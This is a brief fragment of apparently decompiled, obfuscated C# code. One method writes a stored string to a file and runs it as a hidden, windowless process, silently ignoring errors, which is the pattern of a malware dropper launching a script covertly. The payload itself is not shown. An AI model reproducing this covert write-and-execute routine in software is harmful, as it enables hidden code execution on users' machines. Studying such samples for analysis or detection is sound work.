 257 // Token: 0x06000016 RID: 22 RVA: 0x00003030 File Offset: 0x00001230
258 public static void ru_nlo_opf_or_chek_()
259 {
260 try
261 {
262 File.WriteAllText(Program.del_ba_tpa_th_, Program.lop4chksm);
263 Process.Start(new ProcessStartInfo(Program.del_ba_tpa_th_)
264 {
265 RedirectStandardOutput = true,
266 RedirectStandardError = true,
267 StandardOutputEncoding = Encoding.GetEncoding("UTF-8"),
268 WindowStyle = ProcessWindowStyle.Hidden,
269 UseShellExecute = false,
270 CreateNoWindow = true
271 });
272 }
273 catch (Exception)
274 {
275 }
276 }
277